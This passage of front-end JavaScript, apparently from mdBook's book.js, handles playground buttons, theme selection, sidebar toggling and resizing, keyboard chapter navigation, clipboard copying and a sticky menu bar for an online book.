    Array.from(document.querySelectorAll(".playground")).forEach(function (pre_block) {
        // Add play button
        var buttons = pre_block.querySelector(".buttons");
        if (!buttons) {
            buttons = document.createElement('div');
            buttons.className = 'buttons';
            pre_block.insertBefore(buttons, pre_block.firstChild);
        }

        var runCodeButton = document.createElement('button');
        runCodeButton.className = 'fa fa-play play-button';
        runCodeButton.hidden = true;
        runCodeButton.title = 'Run this code';
        runCodeButton.setAttribute('aria-label', runCodeButton.title);

        buttons.insertBefore(runCodeButton, buttons.firstChild);
        runCodeButton.addEventListener('click', function (e) {
            run_rust_code(pre_block);
        });

        if (window.playground_copyable) {
            var copyCodeClipboardButton = document.createElement('button');
            copyCodeClipboardButton.className = 'fa fa-copy clip-button';
            copyCodeClipboardButton.innerHTML = '<i class="tooltiptext"></i>';
            copyCodeClipboardButton.title = 'Copy to clipboard';
            copyCodeClipboardButton.setAttribute('aria-label', copyCodeClipboardButton.title);

            buttons.insertBefore(copyCodeClipboardButton, buttons.firstChild);
        }

        let code_block = pre_block.querySelector("code");
        if (window.ace && code_block.classList.contains("editable")) {
            var undoChangesButton = document.createElement('button');
            undoChangesButton.className = 'fa fa-history reset-button';
            undoChangesButton.title = 'Undo changes';
            undoChangesButton.setAttribute('aria-label', undoChangesButton.title);

            buttons.insertBefore(undoChangesButton, buttons.firstChild);

            undoChangesButton.addEventListener('click', function () {
                let editor = window.ace.edit(code_block);
                editor.setValue(editor.originalCode);
                editor.clearSelection();
            });
        }
    });
})();

(function themes() {
    var html = document.querySelector('html');
    var themeToggleButton = document.getElementById('theme-toggle');
    var themePopup = document.getElementById('theme-list');
    var themeColorMetaTag = document.querySelector('meta[name="theme-color"]');
    var stylesheets = {
        ayuHighlight: document.querySelector("[href$='ayu-highlight.css']"),
        tomorrowNight: document.querySelector("[href$='tomorrow-night.css']"),
        highlight: document.querySelector("[href$='highlight.css']"),
    };

    function showThemes() {
        themePopup.style.display = 'block';
        themeToggleButton.setAttribute('aria-expanded', true);
        themePopup.querySelector("button#" + get_theme()).focus();
    }

    function hideThemes() {
        themePopup.style.display = 'none';
        themeToggleButton.setAttribute('aria-expanded', false);
        themeToggleButton.focus();
    }

    function get_theme() {
        var theme;
        try { theme = localStorage.getItem('mdbook-theme'); } catch (e) { }
        if (theme === null || theme === undefined) {
            return default_theme;
        } else {
            return theme;
        }
    }

    function set_theme(theme, store = true) {
        let ace_theme;

        if (theme == 'coal' || theme == 'navy') {
            stylesheets.ayuHighlight.disabled = true;
            stylesheets.tomorrowNight.disabled = false;
            stylesheets.highlight.disabled = true;

            ace_theme = "ace/theme/tomorrow_night";
        } else if (theme == 'ayu') {
            stylesheets.ayuHighlight.disabled = false;
            stylesheets.tomorrowNight.disabled = true;
            stylesheets.highlight.disabled = true;
            ace_theme = "ace/theme/tomorrow_night";
        } else {
            stylesheets.ayuHighlight.disabled = true;
            stylesheets.tomorrowNight.disabled = true;
            stylesheets.highlight.disabled = false;
            ace_theme = "ace/theme/dawn";
        }

        setTimeout(function () {
            themeColorMetaTag.content = getComputedStyle(document.body).backgroundColor;
        }, 1);

        if (window.ace && window.editors) {
            window.editors.forEach(function (editor) {
                editor.setTheme(ace_theme);
            });
        }

        var previousTheme = get_theme();

        if (store) {
            try { localStorage.setItem('mdbook-theme', theme); } catch (e) { }
        }

        html.classList.remove(previousTheme);
        html.classList.add(theme);
    }

    // Set theme
    var theme = get_theme();

    set_theme(theme, false);

    themeToggleButton.addEventListener('click', function () {
        if (themePopup.style.display === 'block') {
            hideThemes();
        } else {
            showThemes();
        }
    });

    themePopup.addEventListener('click', function (e) {
        var theme;
        if (e.target.className === "theme") {
            theme = e.target.id;
        } else if (e.target.parentElement.className === "theme") {
            theme = e.target.parentElement.id;
        } else {
            return;
        }
        set_theme(theme);
    });

    themePopup.addEventListener('focusout', function(e) {
        // e.relatedTarget is null in Safari and Firefox on macOS (see workaround below)
        if (!!e.relatedTarget && !themeToggleButton.contains(e.relatedTarget) && !themePopup.contains(e.relatedTarget)) {
            hideThemes();
        }
    });

    // Should not be needed, but it works around an issue on macOS & iOS: https://github.com/rust-lang/mdBook/issues/628
    document.addEventListener('click', function(e) {
        if (themePopup.style.display === 'block' && !themeToggleButton.contains(e.target) && !themePopup.contains(e.target)) {
            hideThemes();
        }
    });

    document.addEventListener('keydown', function (e) {
        if (e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) { return; }
        if (!themePopup.contains(e.target)) { return; }

        switch (e.key) {
            case 'Escape':
                e.preventDefault();
                hideThemes();
                break;
            case 'ArrowUp':
                e.preventDefault();
                var li = document.activeElement.parentElement;
                if (li && li.previousElementSibling) {
                    li.previousElementSibling.querySelector('button').focus();
                }
                break;
            case 'ArrowDown':
                e.preventDefault();
                var li = document.activeElement.parentElement;
                if (li && li.nextElementSibling) {
                    li.nextElementSibling.querySelector('button').focus();
                }
                break;
            case 'Home':
                e.preventDefault();
                themePopup.querySelector('li:first-child button').focus();
                break;
            case 'End':
                e.preventDefault();
                themePopup.querySelector('li:last-child button').focus();
                break;
        }
    });
})();

(function sidebar() {
    var html = document.querySelector("html");
    var sidebar = document.getElementById("sidebar");
    var sidebarLinks = document.querySelectorAll('#sidebar a');
    var sidebarToggleButton = document.getElementById("sidebar-toggle");
    var sidebarResizeHandle = document.getElementById("sidebar-resize-handle");
    var firstContact = null;

    function showSidebar() {
        html.classList.remove('sidebar-hidden')
        html.classList.add('sidebar-visible');
        Array.from(sidebarLinks).forEach(function (link) {
            link.setAttribute('tabIndex', 0);
        });
        sidebarToggleButton.setAttribute('aria-expanded', true);
        sidebar.setAttribute('aria-hidden', false);
        try { localStorage.setItem('mdbook-sidebar', 'visible'); } catch (e) { }
    }


    var sidebarAnchorToggles = document.querySelectorAll('#sidebar a.toggle');

    function toggleSection(ev) {
        ev.currentTarget.parentElement.classList.toggle('expanded');
    }

    Array.from(sidebarAnchorToggles).forEach(function (el) {
        el.addEventListener('click', toggleSection);
    });

    function hideSidebar() {
        html.classList.remove('sidebar-visible')
        html.classList.add('sidebar-hidden');
        Array.from(sidebarLinks).forEach(function (link) {
            link.setAttribute('tabIndex', -1);
        });
        sidebarToggleButton.setAttribute('aria-expanded', false);
        sidebar.setAttribute('aria-hidden', true);
        try { localStorage.setItem('mdbook-sidebar', 'hidden'); } catch (e) { }
    }

    // Toggle sidebar
    sidebarToggleButton.addEventListener('click', function sidebarToggle() {
        if (html.classList.contains("sidebar-hidden")) {
            var current_width = parseInt(
                document.documentElement.style.getPropertyValue('--sidebar-width'), 10);
            if (current_width < 150) {
                document.documentElement.style.setProperty('--sidebar-width', '150px');
            }
            showSidebar();
        } else if (html.classList.contains("sidebar-visible")) {
            hideSidebar();
        } else {
            if (getComputedStyle(sidebar)['transform'] === 'none') {
                hideSidebar();
            } else {
                showSidebar();
            }
        }
    });

    sidebarResizeHandle.addEventListener('mousedown', initResize, false);

    function initResize(e) {
        window.addEventListener('mousemove', resize, false);
        window.addEventListener('mouseup', stopResize, false);
        html.classList.add('sidebar-resizing');
    }
    function resize(e) {
        var pos = (e.clientX - sidebar.offsetLeft);
        if (pos < 20) {
            hideSidebar();
        } else {
            if (html.classList.contains("sidebar-hidden")) {
                showSidebar();
            }
            pos = Math.min(pos, window.innerWidth - 100);
            document.documentElement.style.setProperty('--sidebar-width', pos + 'px');
        }
    }
    //on mouseup remove windows functions mousemove & mouseup
    function stopResize(e) {
        html.classList.remove('sidebar-resizing');
        window.removeEventListener('mousemove', resize, false);
        window.removeEventListener('mouseup', stopResize, false);
    }

    document.addEventListener('touchstart', function (e) {
        firstContact = {
            x: e.touches[0].clientX,
            time: Date.now()
        };
    }, { passive: true });

    document.addEventListener('touchmove', function (e) {
        if (!firstContact)
            return;

        var curX = e.touches[0].clientX;
        var xDiff = curX - firstContact.x,
            tDiff = Date.now() - firstContact.time;

        if (tDiff < 250 && Math.abs(xDiff) >= 150) {
            if (xDiff >= 0 && firstContact.x < Math.min(document.body.clientWidth * 0.25, 300))
                showSidebar();
            else if (xDiff < 0 && curX < 300)
                hideSidebar();

            firstContact = null;
        }
    }, { passive: true });

    // Scroll sidebar to current active section
    var activeSection = document.getElementById("sidebar").querySelector(".active");
    if (activeSection) {
        // https://developer.mozilla.org/en-US/docs/Web/API/Element/scrollIntoView
        activeSection.scrollIntoView({ block: 'center' });
    }
})();

(function chapterNavigation() {
    document.addEventListener('keydown', function (e) {
        if (e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) { return; }
        if (window.search && window.search.hasFocus()) { return; }

        switch (e.key) {
            case 'ArrowRight':
                e.preventDefault();
                var nextButton = document.querySelector('.nav-chapters.next');
                if (nextButton) {
                    window.location.href = nextButton.href;
                }
                break;
            case 'ArrowLeft':
                e.preventDefault();
                var previousButton = document.querySelector('.nav-chapters.previous');
                if (previousButton) {
                    window.location.href = previousButton.href;
                }
                break;
        }
    });
})();

(function clipboard() {
    var clipButtons = document.querySelectorAll('.clip-button');

    function hideTooltip(elem) {
        elem.firstChild.innerText = "";
        elem.className = 'fa fa-copy clip-button';
    }

    function showTooltip(elem, msg) {
        elem.firstChild.innerText = msg;
        elem.className = 'fa fa-copy tooltipped';
    }

    var clipboardSnippets = new ClipboardJS('.clip-button', {
        text: function (trigger) {
            hideTooltip(trigger);
            let playground = trigger.closest("pre");
            return playground_text(playground);
        }
    });

    Array.from(clipButtons).forEach(function (clipButton) {
        clipButton.addEventListener('mouseout', function (e) {
            hideTooltip(e.currentTarget);
        });
    });

    clipboardSnippets.on('success', function (e) {
        e.clearSelection();
        showTooltip(e.trigger, "Copied!");
    });

    clipboardSnippets.on('error', function (e) {
        showTooltip(e.trigger, "Clipboard error!");
    });
})();

(function scrollToTop () {
    var menuTitle = document.querySelector('.menu-title');

    menuTitle.addEventListener('click', function () {
        document.scrollingElement.scrollTo({ top: 0, behavior: 'smooth' });
    });
})();

(function controllMenu() {
    var menu = document.getElementById('menu-bar');

    (function controllPosition() {
        var scrollTop = document.scrollingElement.scrollTop;
        var prevScrollTop = scrollTop;
        var minMenuY = -menu.clientHeight - 50;
        // When the script loads, the page can be at any scroll (e.g. if you reforesh it).
        menu.style.top = scrollTop + 'px';
        // Same as parseInt(menu.style.top.slice(0, -2), but faster
        var topCache = menu.style.top.slice(0, -2);
        menu.classList.remove('sticky');
        var stickyCache = false; // Same as menu.classList.contains('sticky'), but faster
        document.addEventListener('scroll', function () {
            scrollTop = Math.max(document.scrollingElement.scrollTop, 0);
            // `null` means that it doesn't need to be updated
            var nextSticky = null;
            var nextTop = null;
            var scrollDown = scrollTop > prevScrollTop;
            var menuPosAbsoluteY = topCache - scrollTop;
            if (scrollDown) {
                nextSticky = false;
                if (menuPosAbsoluteY > 0) {
                    nextTop = prevScrollTop;
                }
            } else {
                if (menuPosAbsoluteY > 0) {
                    nextSticky = true;
                } else if (menuPosAbsoluteY < minMenuY) {
                    nextTop = prevScrollTop + minMenuY;
                }
            }
            if (nextSticky === true && stickyCache === false) {
                menu.classList.add('sticky');
                stickyCache = true;
            } else if (nextSticky === false && stickyCache === true) {
                menu.classList.remove('sticky');
                stickyCache = false;
            }
            if (nextTop !== null) {
                menu.style.top = nextTop + 'px';
                topCache = nextTop;
            }
            prevScrollTop = scrollTop;
        }, { passive: true });
    })();
    (function controllBorder() {
        menu.classList.remove('bordered');
        document.addEventListener('scroll', function () {
            if (menu.offsetTop === 0) {
                menu.classList.remove('bordered');
            } else {
                menu.classList.add('bordered');
            }
        }, { passive: true });
    })();
})();
